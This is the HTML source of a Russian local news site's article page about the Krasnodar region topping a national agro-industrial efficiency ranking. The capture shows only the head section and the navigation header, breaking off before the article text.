

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/
body_size: 17050
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Кубань стала лидером в стране по эффективности агропромышленного комплекса">
	<meta property="og:description" content="Краснодарский край набрал максимальное количество баллов, на втором месте Москва">
	<meta property="og:url" content="https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Кубань стала лидером в стране по эффективности агропромышленного комплекса">
	<meta name="twitter:description" content="Краснодарский край набрал максимальное количество баллов, на втором месте Москва">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Кубань стала лидером в стране по эффективности агропромышленного комплекса |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/58391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/agroprom/58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=58391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fagroprom%2F58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fagroprom%2F58391-kuban-stala-liderom-v-strane-po-jeffektivnosti-agropromyshlennogo-kompleksa%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-58391 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_16.01_02.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
